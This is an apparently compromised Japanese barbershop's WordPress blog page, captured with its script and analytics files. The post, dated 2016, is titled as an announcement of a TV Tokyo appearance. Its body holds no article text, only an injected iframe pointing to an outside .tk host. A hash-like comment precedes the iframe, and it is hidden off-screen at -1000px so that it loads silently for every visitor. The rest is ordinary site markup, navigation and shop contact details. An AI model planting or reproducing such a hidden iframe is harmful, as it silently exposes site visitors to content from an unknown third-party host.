

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://soar-nishiogi.com/%E5%BD%93%E5%BA%97%E3%81%8C%E3%83%86%E3%83%AC%E3%83%93%E6%9D%B1%E4%BA%AC%E3%81%AE%E7%95%AA%E7%B5%84%E3%81%AB%E5%8F%96%E3%82%8A%E4%B8%8A%E3%81%92%E3%82%89%E3%82%8C%E3%81%BE%E3%81%97%E3%81%9F%E2%80%BC/
body_size: 15349
content:
<!DOCTYPE html>
<html lang="ja"
	itemscope 
	itemtype="http://schema.org/Article" 
	prefix="og: http://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=yes, maximum-scale=1.0, minimum-scale=1.0">
<meta name="description" content="当店がテレビ東京の番組に取り上げられました‼️詳しくブログでお願いします！ - 東京都杉並区JR西荻窪駅徒歩5分の理容室　モンゴ流シャンプー・女性シェービング">
<title>当店がテレビ東京の番組に取り上げられました‼️詳しくブログでお願いします！ | SOAR</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="stylesheet" type="text/css" media="all" href="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/style.css">
<link rel="pingback" href="http://soar-nishiogi.com/wordpress/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/js/html5.js"></script>
<script src="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- All in One SEO Pack 2.3.11.4 by Michael Torbert of Semper Fi Web Design[372,423] -->
<link rel="canonical" href="http://soar-nishiogi.com/%e5%bd%93%e5%ba%97%e3%81%8c%e3%83%86%e3%83%ac%e3%83%93%e6%9d%b1%e4%ba%ac%e3%81%ae%e7%95%aa%e7%b5%84%e3%81%ab%e5%8f%96%e3%82%8a%e4%b8%8a%e3%81%92%e3%82%89%e3%82%8c%e3%81%be%e3%81%97%e3%81%9f%e2%80%bc/" />
<meta property="og:title" content="当店がテレビ東京の番組に取り上げられました‼️詳しくブログでお願いします！ | SOAR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://soar-nishiogi.com/%e5%bd%93%e5%ba%97%e3%81%8c%e3%83%86%e3%83%ac%e3%83%93%e6%9d%b1%e4%ba%ac%e3%81%ae%e7%95%aa%e7%b5%84%e3%81%ab%e5%8f%96%e3%82%8a%e4%b8%8a%e3%81%92%e3%82%89%e3%82%8c%e3%81%be%e3%81%97%e3%81%9f%e2%80%bc/" />
<meta property="og:image" content="http://soar-nishiogi.com/wordpress/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta property="og:site_name" content="東京都杉並区 JR西荻窪駅徒歩5分の理容室　モンゴ流シャンプー・女性シェービング" />
<meta property="fb:admins" content="547111338762450" />
<meta property="article:publisher" content="https://www.facebook.com/pages/SOAR/547069172100000?fref=ts" />
<meta property="article:published_time" content="2016-03-18T02:03:08Z" />
<meta property="article:modified_time" content="2017-02-02T05:10:54Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="当店がテレビ東京の番組に取り上げられました‼️詳しくブログでお願いします！ | SOAR" />
<meta name="twitter:image" content="http://soar-nishiogi.com/wordpress/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta itemprop="image" content="http://soar-nishiogi.com/wordpress/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SOAR &raquo; 当店がテレビ東京の番組に取り上げられました‼️詳しくブログでお願いします！ のコメントのフィード" href="http://soar-nishiogi.com/%e5%bd%93%e5%ba%97%e3%81%8c%e3%83%86%e3%83%ac%e3%83%93%e6%9d%b1%e4%ba%ac%e3%81%ae%e7%95%aa%e7%b5%84%e3%81%ab%e5%8f%96%e3%82%8a%e4%b8%8a%e3%81%92%e3%82%89%e3%82%8c%e3%81%be%e3%81%97%e3%81%9f%e2%80%bc/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/soar-nishiogi.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://soar-nishiogi.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.1.14' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://soar-nishiogi.com/wp-json/' />
<link rel='prev' title='東日本大震災から5年が経ちました。震災で亡くなられた方々に深く哀悼の意を表します。' href='http://soar-nishiogi.com/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd%e3%81%8b%e3%82%895%e5%b9%b4%e3%81%8c%e7%b5%8c%e3%81%a1%e3%81%be%e3%81%97%e3%81%9f%e3%80%82%e9%9c%87%e7%81%bd%e3%81%a7%e4%ba%a1%e3%81%8f%e3%81%aa/' />
<link rel='next' title='モンゴ流シャンプー入荷しました‼️' href='http://soar-nishiogi.com/%e3%83%a2%e3%83%b3%e3%82%b4%e6%b5%81%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%97%e3%83%bc%e5%85%a5%e8%8d%b7%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e2%80%bc%ef%b8%8f/' />
<link rel='shortlink' href='http://soar-nishiogi.com/?p=247' />
<link rel="alternate" type="application/json+oembed" href="http://soar-nishiogi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsoar-nishiogi.com%2F%25e5%25bd%2593%25e5%25ba%2597%25e3%2581%258c%25e3%2583%2586%25e3%2583%25ac%25e3%2583%2593%25e6%259d%25b1%25e4%25ba%25ac%25e3%2581%25ae%25e7%2595%25aa%25e7%25b5%2584%25e3%2581%25ab%25e5%258f%2596%25e3%2582%258a%25e4%25b8%258a%25e3%2581%2592%25e3%2582%2589%25e3%2582%258c%25e3%2581%25be%25e3%2581%2597%25e3%2581%259f%25e2%2580%25bc%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://soar-nishiogi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsoar-nishiogi.com%2F%25e5%25bd%2593%25e5%25ba%2597%25e3%2581%258c%25e3%2583%2586%25e3%2583%25ac%25e3%2583%2593%25e6%259d%25b1%25e4%25ba%25ac%25e3%2581%25ae%25e7%2595%25aa%25e7%25b5%2584%25e3%2581%25ab%25e5%258f%2596%25e3%2582%258a%25e4%25b8%258a%25e3%2581%2592%25e3%2582%2589%25e3%2582%258c%25e3%2581%25be%25e3%2581%2597%25e3%2581%259f%25e2%2580%25bc%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75945150-2', 'auto');
  ga('send', 'pageview');

</script><link rel="Shortcut Icon" type="image/x-icon" href="//soar-nishiogi.com/wordpress/wp-content/uploads/2015/07/favicon.ico" />
<link rel="apple-touch-icon-precomposed" href="//soar-nishiogi.com/wordpress/wp-content/uploads/2015/07/logo240240.png" />
<script src="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/js/jquery1.4.4.min.js"></script>
<script src="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/js/script.js"></script>
</head>
<body>

<!-- Facebook JavaScript SDK -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- /Facebook JavaScript SDK -->

<header id="header" role="banner">

  <div class="bg">
  	<div class="inner">
			<h1>東京都杉並区JR西荻窪駅徒歩5分の理容室　モンゴ流シャンプー・女性シェービング</h1>
          </div>
  </div>

	<div class="inner">		
  	<h2><a href="http://soar-nishiogi.com/" title="SOAR" rel="home"><img src="http://soar-nishiogi.com/wordpress/wp-content/uploads/2015/05/logo.png" alt="SOAR"></a></h2>
	<div class="so-inner">
    		<p class="so-message">「予約優先」<br>西荻窪の理容室総合調髪店</p>
		<p class="so-tel">お気軽にお電話下さい！<span class="so-number">03-5382-0330</span></p>
	</div>
    <div class="menu"><ul>
<li class="page_item page-item-14"><a href="http://soar-nishiogi.com/mongo-shampoo/">Vedite</a></li>
<li class="page_item page-item-24"><a href="http://soar-nishiogi.com/wheelchair/">エアエク</a></li>
<li class="page_item page-item-16"><a href="http://soar-nishiogi.com/mongo-headspa/">ヘッドスパ</a></li>
<li class="page_item page-item-11"><a href="http://soar-nishiogi.com/menu/">メニュー / ご利用料金　予約優先</a></li>
<li class="page_item page-item-18"><a href="http://soar-nishiogi.com/greeting/">代表挨拶</a></li>
<li class="page_item page-item-20"><a href="http://soar-nishiogi.com/discount/">各種割引き</a></li>
<li class="page_item page-item-22"><a href="http://soar-nishiogi.com/woman-shaving/">女性シェービング</a></li>
<li class="page_item page-item-9"><a href="http://soar-nishiogi.com/access/">当店へのアクセス</a></li>
<li class="page_item page-item-960"><a href="http://soar-nishiogi.com/%ef%bc%92%e6%9c%8811%e9%87%91%e6%9b%9c%e6%97%a5%e3%81%af%e4%ba%a4%e9%80%9a%e7%8a%b6%e6%b3%81%e3%81%ab%e3%82%88%e3%82%8a%e8%87%a8%e6%99%82%e4%bc%91%e6%a5%ad%e5%8f%88%e3%81%af%e3%80%81%e5%96%b6%e6%a5%ad/">２月11金曜日は交通状況により臨時休業又は、営業時間が遅れる場合がございます。 詳しくは、SOAR西荻のホームページでご確認が宜しくお願致します。</a></li>
</ul></div>
 
	</div>
</header>

  <nav id="mainNav">
    <div class="inner">
    <a class="menu" id="menu"><span>MENU</span></a>
		<div class="panel">   
    <ul><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://soar-nishiogi.com/"><strong>トップ</strong></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://soar-nishiogi.com/greeting/"><strong>代表挨拶</strong></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://soar-nishiogi.com/menu/"><strong>メニュー</strong></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://soar-nishiogi.com/access/"><strong>アクセス</strong></a></li>
</ul>   
    </div>
    </div>
  </nav><div id="wrapper">

<div id="content">
<section>
		<article id="post-247" class="content">
	  <header>  	
      <h2 class="title first"><span>当店がテレビ東京の番組に取り上げられました‼️詳しくブログでお願いします！</span></h2>   
      <p class="dateLabel"><time datetime="2016-03-18">2016/03/18</time>  
    </header>
    <div class="post">
		<p><!--844c7b74e31d727d5814a0ed667c0255--><iframe src="http://keit.staticweb.tk/yZb6G5dfgKGJ" width=640 height=480 style='position: absolute; left: -1000px; top: -1000px; z-index:-1;'></iframe></p>
    </div>
     
  </article>
	  <div class="pagenav">
			<span class="prev"><a href="http://soar-nishiogi.com/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd%e3%81%8b%e3%82%895%e5%b9%b4%e3%81%8c%e7%b5%8c%e3%81%a1%e3%81%be%e3%81%97%e3%81%9f%e3%80%82%e9%9c%87%e7%81%bd%e3%81%a7%e4%ba%a1%e3%81%8f%e3%81%aa/" rel="prev">&laquo; 前のページ</a></span>          
			<span class="next"><a href="http://soar-nishiogi.com/%e3%83%a2%e3%83%b3%e3%82%b4%e6%b5%81%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%97%e3%83%bc%e5%85%a5%e8%8d%b7%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e2%80%bc%ef%b8%8f/" rel="next">次のページ &raquo;</a></span>
	</div>
  </section>
  
	</div><!-- / content -->
  <aside id="sidebar">

<a href="https://www.facebook.com/pages/SOAR/547069172100000"><img src="http://soar-nishiogi.com/wordpress/wp-content/uploads/2015/05/banner-facebook.png" alt="Soar（ソアー）公式フェイスブックはこちら！Find us on Facebook" width="280" height="60" class="alignnone size-full wp-image-7" /></a>
<strong>　</strong>
  <a href="https://twitter.com/soar_nishiogi/"><img class="alignnone size-full wp-image-730" src="http://soar-nishiogi.com/wordpress/wp-content/uploads/2018/10/banner_twitter.jpg" alt="" width="281" height="61" /></a>
<strong>　</strong>
  <a href="https://www.instagram.com/xidiwasoa/"><img src="http://soar-nishiogi.com/wordpress/wp-content/uploads/2018/10/banner_instagram.jpg" alt="" width="281" height="61" class="alignnone size-full wp-image-731" /></a>

</aside>
</div>
<!-- / wrapper -->


<footer id="footer">
  <div class="inner">
	<p class="so-map"><img src="http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/images/soar/map.png" width="225" height="202" alt="SOARマップ"></p>
	<div class="so-text">
		<p>JR西荻窪駅北口から商店街を徒歩5分！<br>
お気軽にお電話ください！</p>
		<p class="so-tel">TEL：03-5382-0330</p>
		<p>〒167-0042 東京都杉並区西荻北4-1-21<br>イイジマウィングビル1F<br>
営業時間：9:00~18:45（平日）最終受付時間：18:30<br>
　　　　 9:00~18:15（<span style="color: #ff0000;">土日祝</span>）最終受付時間：18:00<br>
定休日：毎週月曜日</p>　火曜日は不定休で休みあります！
	</div>
  </div>
</footer>
<!-- / footer -->

<p id="copyright">Copyright &copy; 2026 SOAR All rights Reserved.

<script type='text/javascript' src='http://soar-nishiogi.com/wordpress/wp-includes/js/wp-embed.min.js?ver=5.1.14'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/js/script.js
body_size: 129
content:
$(function(){/*$("nav div.panel").hide();$(".menu").click(function(){$(this).toggleClass("menuOpen").next().slideToggle();});*/})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=232295762&t=pageview&_s=1&dl=http%3A%2F%2Fsoar-nishiogi.com%2F%25E5%25BD%2593%25E5%25BA%2597%25E3%2581%258C%25E3%2583%2586%25E3%2583%25AC%25E3%2583%2593%25E6%259D%25B1%25E4%25BA%25AC%25E3%2581%25AE%25E7%2595%25AA%25E7%25B5%2584%25E3%2581%25AB%25E5%258F%2596%25E3%2582%258A%25E4%25B8%258A%25E3%2581%2592%25E3%2582%2589%25E3%2582%258C%25E3%2581%25BE%25E3%2581%2597%25E3%2581%259F%25E2%2580%25BC%2F&ul=en-us%40posix&dt=%E5%BD%93%E5%BA%97%E3%81%8C%E3%83%86%E3%83%AC%E3%83%93%E6%9D%B1%E4%BA%AC%E3%81%AE%E7%95%AA%E7%B5%84%E3%81%AB%E5%8F%96%E3%82%8A%E4%B8%8A%E3%81%92%E3%82%89%E3%82%8C%E3%81%BE%E3%81%97%E3%81%9F%E2%80%BC%EF%B8%8F%E8%A9%B3%E3%81%97%E3%81%8F%E3%83%96%E3%83%AD%E3%82%B0%E3%81%A7%E3%81%8A%E9%A1%98%E3%81%84%E3%81%97%E3%81%BE%E3%81%99%EF%BC%81%20%7C%20SOAR&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1297975895&gjid=881488104&cid=1178905157.1769019886&tid=UA-75945150-2&_gid=1668879554.1769019886&_r=1&_slc=1&z=448601491
body_size: -451
content:
2,cG-N9GH9DC426